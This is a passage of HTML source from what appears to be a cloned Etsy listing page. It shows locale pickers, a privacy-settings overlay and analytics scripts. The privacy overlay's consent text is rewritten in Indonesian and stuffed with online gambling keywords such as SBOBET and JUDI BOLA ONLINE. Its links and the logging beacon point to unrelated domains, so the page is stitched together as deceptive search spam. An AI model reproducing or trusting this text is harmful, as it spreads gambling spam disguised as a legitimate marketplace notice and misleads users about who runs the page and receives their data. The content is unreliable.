                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Trkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Portugus</option>
                                <option value="ru" >ский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" > Euro (EUR)</option>
                                <option value="GBP" > British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" > Japanese Yen (JPY)</option>
                                <option value="CNY" > Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" > Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" > Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" > Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" > Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" > Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >z Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                        </div>
                        <div class="wt-overlay__footer wt-justify-content-flex-end">
                            <div class="wt-overlay__footer__action">
                                <a type="button" data-wt-overlay-close
                                    class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                                    Cancel
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>

                                </a>
                                <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save"
                                    id="locale-overlay-save">
                                    Save
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                    </form>

                </div>
            </div>

        </footer>
    </div>

    <div data-gdpr-consent-prompt>
        <div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs"
            aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog"
            data-gdpr-settings-overlay data-wt-overlay>
            <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
                <div class="wt-overlay__header gdpr-overlay-header">
                    <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
                </div>


                <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                    <div>
                        <div data-section="intro">
                            <p class="wt-text-caption wt-mb-xs-1">JUDI BOLA ONLINE memanfaatkan cookie dan teknologi
                                serupa untuk meningkatkan pengalaman Anda, termasuk kemampuan untuk:</p>
                            <ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
                               <li>SBOBET88</li>
                                <li>JUDI BOLA ONLINE</li>
                                <li>Agen JUDI BOLA ONLINE</li>
                                <li>Link Bola Online</li>
                                <li>Situs MIX PARLAY</li>
                                <li>Website Taruhan Bola Online</li>
                                <li>JUDI BOLA ONLINE Login</li>
                                <li>Wala Meron</li>
                                <li>SBOBET</li>
                                <li>Link SBOBET</li>
                                <li>Website SBOBET</li>
                                <li>Situs SBOBET</li>
                                <li>Agen SBOBET</li>
                                <li>Judi SBOBET</li>
                                <li>COIN303</li>
                                <li>SBOBET Login</li>
                            </ul>
                            <p class="wt-text-caption wt-line-height-tight wt-text-link">Butuh info lengkap? Lihat
                                detailnya di JUDI BOLA ONLINE <a class="wt-text-link"
                                    href="https://kazmedikor.com/legal/cookies-and-tracking-technologies">Kebijakan
                                    Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link"
                                    href="https://kazmedikor.com/legal/privacy">Privacy Policy</a>.</p>
                        </div>

                        <div
                            class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi Wajib</h2>
                                <p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi ini wajib digunakan agar situs
                                    berjalan lancar. Mereka membantu menjaga keamanan akun, melindungi privasi,
                                    memastikan transaksi dan pencarian berfungsi, serta mendukung pemeliharaan dan
                                    analisis internal agar pengalamanmu tetap optimal.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <span class="wt-text-caption">aktif selalu</span>
                                </div>
                            </div>
                        </div>

                        <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs"
                            data-section="third_party_consent">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Iklan yang Disesuaikan untuk Kamu
                                </h2>
                                <p class="wt-text-caption wt-mb-xs-2">Kami menggunakan cookie dan teknologi lain untuk
                                    menampilkan iklan yang lebih relevan berdasarkan minatmu. Data ini bisa dibagikan
                                    dengan mitra periklanan kami, yang mungkin juga punya informasi tambahan tentangmu.
                                    Jika kamu menonaktifkan iklan yang dipersonalisasi, kamu tetap akan melihat iklan
                                   SBOBET, tapi tampilannya mungkin kurang sesuai minat atau lebih sering muncul
                                    berulang.</p>
                                <p class="wt-text-caption wt-mb-xs-2"> Di beberapa wilayah, termasuk Indonesia, iklan
                                    yang dipersonalisasi dianggap sebagai “pembagian informasi, dan kamu punya hak untuk
                                    memilih keluar. Menonaktifkan fitur ini memberi kamu kontrol penuh untuk menggunakan
                                    hak tersebut. Pelajari lebih lanjut di <a class="wt-text-link"
                                        href="https://kazmedikor.com/legal/privacy/">Privacy
                                        Policy.</a>, <a class="wt-text-link"
                                        href="https://kazmedikor.com/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help
                                        Center</a>, dan <a class="wt-text-link"
                                        href="https://kazmedikor.com/legal/cookies">Cookies &amp;
                                        Similar Technologies Policy</a>.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <label for="third_party_consent"
                                        class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3"
                                        aria-hidden="true" data-gdpr-toggle-label>
                                        On
                                    </label>
                                    <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent"
                                        id="third_party_consent" checked data-gdpr-toggle data-checked-label="On"
                                        data-unchecked-label="Off">
                                    <label class="wt-switch__toggle" for="third_party_consent"
                                        aria-hidden="true"></label>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="wt-overlay__footer wt-align-items-center">
                    <div class="wt-overlay__footer__cancel">
                    </div>
                    <div class="wt-overlay__footer__action">
                        <div
                            class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saving-indicator>
                                <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                            aria-hidden="true" focusable="false">
                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                        </svg></span>
                                </div>
                            </div>
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saved-indicator>
                                <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path
                                            d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z" />
                                    </svg></span>
                                <span
                                    class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                            </div>
                            <div>
                                <button data-wt-overlay-close
                                    class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                    <p
                                        class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">
                                        Done</p>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
    </div>

    <div id="wt-portals"></div>

    <div id="etsy-modal-container" aria-hidden="true"></div>


    <div id="google-tag-manager-container" aria-hidden="true">
        <script
            nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.dataLayer = [{ "tp_consent": "yes", "Language": "en-US", "Region": "ID", "Currency": "IDR", "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "DetectedRegion": "ID", "uuid": 1757443932, "request_start_time": 1757443932, "fbp": "fb.1.1757443900517.6658388326753490" }];</script>

        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>
        <script
            nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]'); n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-KWW5SS');</script>
    </div>



    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging = window.__etsy_logging || { perf: {} }; window.__etsy_logging.url = "\/\/brigadeprelaunch.com/\/es\/bcn\/beacon"; window.__etsy_logging.defaults = { "ab": { "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"], "orm_latency": ["off", "x", "091448"], "fastly.cdn_experiment_framework_aa": ["on", "m", "79b68d"], "neu_runtime_tracing_always_on": ["off", "x", "106c3b"], "neu_runtime_tracing": ["off", "w", "6631e5"], "structured_data_attributes_order_dependent": ["on", "x", "691833"], "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"], "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"], "persistent_experiment.q3_2025": ["on", "w", "6c0626"], "iat.listing_page_trust_suite_section.desktop": ["off", "w", "a77f10"], "google_tag_manager": ["on", "x", "43dc13"], "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"], "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"], "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"], "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"], "lingtools\/trending_searches.gcp": ["on", "x", "5cfa03"], "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"], "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"], "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"], "builda_scss": ["sasquatch", "x", "96bd82"], "polyfills": ["on", "x", "db574b"], "polyfill_experiment_4": ["no_filtering", "x", "0e8409"], "web_deals.translate_nav_recs": ["on", "x", "f054b7"], "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"], "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"], "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"], "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"], "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"], "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so": ["off", "x", "9b3fad"], "gcs_image_reads": ["on", "x", "b7a48f"], "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"], "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"], "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"], "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"], "growth_regx.lp_seller_cred_shop_desc_desktop": ["off", "x", "b5ab9a"], "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"], "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"], "cow_layer\/desktop_lp_evolved_favoriting_v2": ["ineligible", "e", "2ca26f"], "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"], "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"], "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"], "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"], "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"], "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"], "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"], "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"], "coreloc.vat_inclusive_cart_prices": ["off", "x", "1bedcb"], "coreloc.vat_inclusive_prices_lp_sidebar_cart_operational": ["off", "x", "c814cc"], "growth_regx.lp_move_appreciation_photos_desktop": ["off", "x", "9273bf"], "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"], "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"], "cnc.related_searches_placement": ["off", "x", "157607"], "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"], "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"], "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"], "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"], "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"], "cnc.hiding_gifting_registry_desktop": ["on", "w", "b73ba0"], "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"], "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"], "core_fulfillment.product_level_readiness_states.core_experience": ["ineligible", "e", "d06c95"], "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"], "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"], "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"], "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational": ["on", "x", "25ebba"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web": ["prod_v1", "x", "72db80"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile": ["ineligible", "e", "565958"], "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"], "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"], "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"], "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"], "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"], "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"], "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"], "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"], "checkout\/bin_confidence": ["show_cc", "x", "990cfd"], "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"], "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "61ceae"], "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"], "checkout.checkout_guest_apple_pay_bin_v2": ["off", "x", "833ff4"], "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"], "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"], "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"], "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"], "fulfillment_ml.use_sla_dataset": ["on", "x", "66b144"], "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"], "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"], "checkout\/covid_shipping_restrictions": ["ineligible", "e", "153e2d"], "navx.always_images_in_l2": ["off", "x", "d6d388"], "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"], "ranking\/search.experience.refinement_pills_in_autosuggest": ["on", "w", "e3f8f6"], "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"], "loyalty.web.reduce_listing_signup_prompts_exp": ["ineligible", "e", "bf6a41"], "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"], "payments\/purchase_rewards_v1": ["ineligible", "e", "f629c8"], "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"], "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"], "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"], "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"], "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"], "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"], "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"], "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"], "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"], "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"], "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"], "growth_regx.lp_anchor_shop_name_to_seller_cred": ["off", "x", "d4d89e"], "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"], "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"], "ranking\/recs.custom_candidates_signal_ranker_v0": ["ineligible", "e", "3eae86"], "android_image_filename_hack": ["ineligible", "e", "9c9013"], "search.use_dark_cluster": ["off", "x", "335bf8"], "search.force_x": ["off", "x", "697d9b"], "inventory.listing_inventory_reader_refactor": ["on", "w", "8990c1"], "eu_crd_compliance.sellers": ["on", "x", "1060a1"], "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"], "listing_process\/him_v4_classifier": ["on", "w", "987240"], "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"], "growth_regx.lp_reviews_new_deep_dive_desktop": ["off", "x", "e9e5ba"], "quality_signals.individual_review_tags_desktop": ["off", "x", "2a0577"], "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"], "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"], "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"], "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"], "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"], "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"], "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"], "site_chrome\/fullstory": ["ineligible", "e", "5bc14c"], "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"], "google_tag_manager_async": ["off", "x", "7585d0"], "qualtrics_survey": ["ineligible", "e", "c3c730"], "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"], "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"], "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"], "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"], "prodperfect\/monthly_data_capture": ["off", "x", "137afb"], "local_pe.q3_2025.ltv_tactics.browser.traffic_split": ["off", "w", "f32908"], "ltv_tactics.cd_1509_two_steps_login_on_nav": ["ineligible", "e", "bd9155"], "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"], "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"], "eu_cookie_nag": ["ineligible", "e", "f8045f"], "cnc.visual_search_tags_internal": ["off", "x", "b89cdd"], "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"], "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"], "seller_platform_web.seller_local_time": ["ineligible", "e", "98a5ac"], "seller_platform_web.item_detail_overlay": ["ineligible", "e", "cf46a1"], "buyer_promise.issue_resolution.fee_avoidance_v2": ["ineligible", "e", "3a7a9c"], "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"], "web_performance.on_dom_ready_fix": ["fix_and_auto_yield", "x", "51e04f"] }, "user_id": null, "page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00", "version": 1, "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "cdn-provider": "fastly", "header_fingerprint": "ualc", "header_signature": "78858558504c2305bd6ec5ff1707faf9", "ip_org": "Bunny-communications-global", "ref": "", "loc": "http:\/\/brigadeprelaunch.com/\/es\/listing\/6969696969\/hand-embroidery-sweaters-custom-toddler", "locale_currency_code": "IDR", "pref_language": "en-US", "region": "ID", "detected_currency_code": "IDR", "detected_language": "en-US", "detected_region": "ID", "accept-languages": "id,en-US,en", "ga_client_id": "GA1.1.578683382.1757443906", "isWhiteListedMobileDevice": false, "isMobileRequestIgnoreCookie": false, "isMobileRequest": false, "isMobileDevice": false, "isMobileSupported": false, "isTabletSupported": false, 